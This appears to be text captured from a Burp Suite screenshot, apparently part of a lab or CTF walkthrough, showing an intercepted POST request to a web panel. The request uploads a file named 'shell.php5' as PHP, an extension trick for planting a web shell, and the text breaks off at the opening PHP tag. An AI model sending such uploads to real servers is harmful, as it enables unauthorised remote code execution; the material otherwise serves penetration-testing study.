 Request to http://10.10.1.104:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.1.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------16594284312667
8 Content-Length: 5846
9 Origin: http://10.10.1.104
10 Connection: close
11 Referer: http://10.10.1.104/panel/
12 Cookie: PHPSESSID=ogt6hlkulb36l833sfv6oue3js
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------165942843126678930061544473405
17 Content-Disposition: form-data; name="fileUpload"; filename="shell.php5"
18 Content-Type: application/x-php
19
20 <?php